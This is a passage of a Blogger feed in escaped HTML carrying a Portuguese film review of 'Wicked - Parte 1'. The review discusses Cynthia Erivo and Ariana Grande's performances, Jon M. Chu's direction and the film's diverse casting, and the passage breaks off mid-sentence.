\/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EFotos do filme e bastidores: Vitrine\u0026nbsp; Filmes. Divulgação.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EFotos da Mostra SP. Pré estreia. Arquivo Pessoal\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6144602455457747618\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/o-agente-secreto-secret-agent-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6144602455457747618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6144602455457747618"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/o-agente-secreto-secret-agent-2025.html","title":"O Agente Secreto (The Secret Agent, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHHmXuIWQJpLHhedIirreOPhUZHuxkubjtu97ron0CkErLSxO-qMRTlRH2-YaLu9m9t2ZYjbqjMUz8sYD8GOruvoggv3D7-TwEKTw7zGU35qnOrYDea1rkdn2PQrRY3E8Q9b0IvK5xxKipmnw35D5GAr6Kw69BLWd_qB0BwXGvS1SNCXpo_UveV5MmxLw\/s72-w436-h640-c\/o%20agente%20secreto%20-%20kleber%20mendon%C3%A7a%20filho%20-%20cr%C3%ADtica%20-%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1179006394048434153"},"published":{"$t":"2025-11-04T08:00:00.002-03:00"},"updated":{"$t":"2025-11-04T08:00:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruxas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema e Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musicais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wicked"}],"title":{"type":"text","$t":"Wicked - parte 1 (Wicked, 2024)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBl3swGGdf049SdG8zJJbTGYAWelNjPjLCrUg7Zoxvo8H03kP6ppyMfMygxzK5rORnSV_1UrV7-tab5ZwvJGqGzWMl7YR2zijQW0XN71tp4fszChcUR8siZeJwrkaZNcKSXXCDXWV0f9ylVEJ38pQxEaIRqIusvJps1ycNSZ0_x0MyhinHAz0AeClscfs\/s730\/wicked%20-%20parte%201%20-%20cinema%20madame%20lumiere%20-%20blockbuster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"472\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBl3swGGdf049SdG8zJJbTGYAWelNjPjLCrUg7Zoxvo8H03kP6ppyMfMygxzK5rORnSV_1UrV7-tab5ZwvJGqGzWMl7YR2zijQW0XN71tp4fszChcUR8siZeJwrkaZNcKSXXCDXWV0f9ylVEJ38pQxEaIRqIusvJps1ycNSZ0_x0MyhinHAz0AeClscfs\/w414-h640\/wicked%20-%20parte%201%20-%20cinema%20madame%20lumiere%20-%20blockbuster.jpg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Musical #Magia#WickedFilme #Wicked #WickedMovie #WickedParte1 #CynthiaErivo #ArianaGrande\u0026nbsp;#DefyingGravity #Oz #BruxasDeOz #Elphaba #Glinda #MusicalDeCinema\u0026nbsp;#WickedBrasil #WickedMusical #TheUntoldStory #DicasdeStreaming #PrimeVideo\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;Wicked - parte 1:\u0026nbsp;A Maldição da Cor e a Redefinição do Bem na Fábula Política de Oz\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003ENo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003EWicked – Parte 1\u003C\/b\u003E não é apenas um sucesso de bilheteria global; é um fenômeno que redefiniu a temporada de premiações. A ambiciosa adaptação de \u003Cb\u003EJon M. Chu\u003C\/b\u003E conquistou o prêmio de \u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003EMaior Realização Cinematográfica e de Bilheteria\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E no Globo de Ouro 2025 e garantiu \u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003E10 indicações ao Oscar\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E, incluindo categorias de destaque como Melhor Filme e Melhor Atriz para a aclamada \u003Cb\u003ECynthia Erivo\u003C\/b\u003E. Ao quebrar recordes e conquistar prestígio tanto da crítica quanto da Academia, a narrativa revisionista do universo de Oz se consolida como um marco cultural, elevando ainda mais a expectativa em torno de sua análise.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA continuação, \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EWicked – Parte 2\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, tem estreia confirmada nos cinemas brasileiros para \u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003E20 de novembro de 2025\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, prometendo concluir a saga com ainda mais grandiosidade e emoção. A Parte 1 prepara esse terreno ao deixar em aberto os dilemas éticos e afetivos que definem o destino de Oz, especialmente no arco de Elphaba.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EÉ um deleite quando um musical desafia a tradição maniqueísta do bem e do mal, infundindo representatividade e densidade dramática na tela grande. \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EWicked – Parte 1\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E insere-se no cânone de \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EO Mágico de Oz\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E justamente ao questionar a história oficial, recentrando a narrativa na jornada da futura Bruxa Má do Oeste. No centro dessa revolução moral está \u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EElphaba\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E (\u003Cb\u003ECynthia Erivo\u003C\/b\u003E), que, por ter a pele verde, ser desprezada pelo pai e estar fora do padrão da ambiciosa e privilegiada \u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EGlinda\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E (\u003Cb\u003EAriana Grande\u003C\/b\u003E), é vítima de \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Ebullying\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E e perseguição. Sua essência, no entanto, é de uma ética pessoal e coletiva inabalável. Com essa história inspiradora, o conceito de “bem” e “mal” é drasticamente reconfigurado: aqueles tidos como “bons”, Glinda, o Mágico de Oz e outros, revelam facetas de maldade e manipulação. Assim, \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EWicked\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E nos convence de que Elphaba é a verdadeira luz e a bússola moral de Oz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrxYVQwIAxhnUCb7-9tnLu_TT-WWjjp5gdX-MtpeY7gpLy_XBFpGncsRZrO2IpuSA2FnOjvHPRyFXb0qvFsHYDZGTmcOTMXekq1PaLMrnl-U6fS_gD0okcFSjR56r_OEk-Uk4MKQMI1evjvymH3pTqwTqFkoaUSMEbpNS7koTKQjgmsy0wbCmNpR3HpX0\/s1078\/wicked%20-%20parte%201%20-%20cinema%20madame%20lumiere%20-%20blockbuster%202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"627\" data-original-width=\"1078\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrxYVQwIAxhnUCb7-9tnLu_TT-WWjjp5gdX-MtpeY7gpLy_XBFpGncsRZrO2IpuSA2FnOjvHPRyFXb0qvFsHYDZGTmcOTMXekq1PaLMrnl-U6fS_gD0okcFSjR56r_OEk-Uk4MKQMI1evjvymH3pTqwTqFkoaUSMEbpNS7koTKQjgmsy0wbCmNpR3HpX0\/w640-h372\/wicked%20-%20parte%201%20-%20cinema%20madame%20lumiere%20-%20blockbuster%202.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA força motriz do filme reside na potência vocal e na química complexa da dupla central. Cynthia Erivo (Elphaba) e Ariana Grande (Glinda) funcionam tão bem por serem estrelas de primeira grandeza na música e na interpretação teatral. Erivo entrega a alma do filme: é uma atriz de grande força de caráter e tão expressiva que seus olhos estabelecem um diálogo direto com o público. Sua personagem vive na tensão constante entre a genialidade\/força e a vulnerabilidade\/rejeição externa, mas Erivo lhe confere uma natureza empática e profundamente humanizada.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAriana Grande, por outro lado, está confortável em sua popularidade, mas revela-se essencialmente uma garota frágil e insegura, ciente de que não possui o talento inato de Elphaba. Essa inveja sutil a leva a certas atitudes, inclusive a uma aproximação que revela intenções ambíguas. O musical, com suas vozes poderosas (muitas cantadas ao vivo), mantém a energia de uma amizade que poderia ser plena, mas que é constantemente ameaçada pelas perspectivas e personalidades antagônicas. O que mais incomoda é a percepção de que, apesar de toda a doçura e delicadeza da atriz, Glinda nunca se revela plenamente confiável.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJon M. Chu, que já havia se destacado em \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EPodres de Ricos\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E ao levantar questões de preconceito social na elite, se confirma como uma ótima escolha para a direção de \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EWicked\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E. Ele transforma o musical em um espetáculo cinematográfico que celebra a diversidade, um tema crucial para a narrativa: o elenco abraça a pluralidade de forma consciente e simbólica, começando pela atriz negra Cynthia Erivo, a atriz malaia\/chinesa\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003E Michelle Yeoh\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E (Madame Morrible) e a inclusão da irmã de Elphaba, Nessarose (vivida por Marissa Bode), em um papel de pessoa com deficiência (cadeirante). O elenco de coadjuvantes e figurantes é propositalmente amplo e diverso, o que é fascinante. O diretor explora cenários oníricos e mágicos, com um uso de cores que se comunica diretamente com a dualidade central: o rosa vibrante de Glinda versus o verde único de Elphaba.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s751\/wicked%20-%20parte%201%20-%20cinema%20madame%20lumiere%20-%20blockbuster%203-1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"751\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/wicked%20-%20parte%201%20-%20cinema%20madame%20lumiere%20-%20blockbuster%203-1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA presença de uma escola de feitiçaria evoca um universo próprio, com ecos da estrutura de \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EHarry Potter\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, e cumpre a função de incluir a magia que, para a sociedade em geral, é vista como algo subversivo ou demoníaco. Assim, o filme constrói uma arquitetura de representatividade que se impõe como um dos pilares do filme e, ironicamente, ressalta a exclusão de Elphaba. Ela é, no geral, sozinha; nem mesmo as aproximações de Glinda e Madame Morrible são integralmente confiáveis. Apenas Fiyero (\u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EJonathan Bailey\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E) consegue vê-la e acolhê-la sem o julgamento inerente à cor de sua pele.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECom relação à narrativa, a duração da Parte 1 é, de fato, extensa, sendo mais recomendada para quem já aprecia o gênero musical em sua totalidade. Parte dos números musicais são mais ambientais e relacionais como: festas, apresentações escolares e interações cotidianas, concedendo um espaço mais amplo para os coadjuvantes. Contudo, os momentos mais emocionantes envolvem a amizade entre Elphaba e Glinda, justamente nos instantes em que elas se aproximam e se diferenciam. Sem dúvidas, “Defying Gravity” é o momento de ápice emocional e funciona perfeitamente como espetáculo cinematográfico, alinhando o arco dramático entre o sonho (expectativa) e o pesadelo (realidade) de Elphaba na Cidade Esmeralda.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIhkOGUq82O9a3IRRnMno1R0wJnxXQYpNSZnyxpn9rRMe3ugXnKIVilVR0jNqcANaYfpciVe8Pcsw9GjFvn1EwrSQv3B5_pG42wzizm1XMGma1pwdyGIRtqXXz610oio60KVd5LBFKfsNOjJtnPwkGu3uhqHKI5J1suJHufXurjd5O7jQdKLu_B-QYgnA\/s1600\/wicked%20-%20parte%201%20-%20cinema%20madame%20lumiere%20-%20blockbuster%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIhkOGUq82O9a3IRRnMno1R0wJnxXQYpNSZnyxpn9rRMe3ugXnKIVilVR0jNqcANaYfpciVe8Pcsw9GjFvn1EwrSQv3B5_pG42wzizm1XMGma1pwdyGIRtqXXz610oio60KVd5LBFKfsNOjJtnPwkGu3uhqHKI5J1suJHufXurjd5O7jQdKLu_B-QYgnA\/w640-h360\/wicked%20-%20parte%201%20-%20cinema%20madame%20lumiere%20-%20blockbuster%203.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci style=\"font-family: verdana;\"\u003EWicked – Parte 1\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E ganhou admiradores, emocionou fãs e também encontrou recepção crítica dividida, o que valida a diversidade de fruição e recepção da obra por cada espectador. Enquanto parte da crítica se manteve cautelosa, o público abraçou a obra com entusiasmo, especialmente pela força simbólica de Elphaba como figura de resistência. A transposição do palco para o cinema preserva a essência do musical original, mas Jon M. Chu imprime uma linguagem visual que amplia o alcance emocional da história.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003EComo espetáculo visual, é muito bonito, e como narrativa política em um universo musical cinematográfico, resulta em 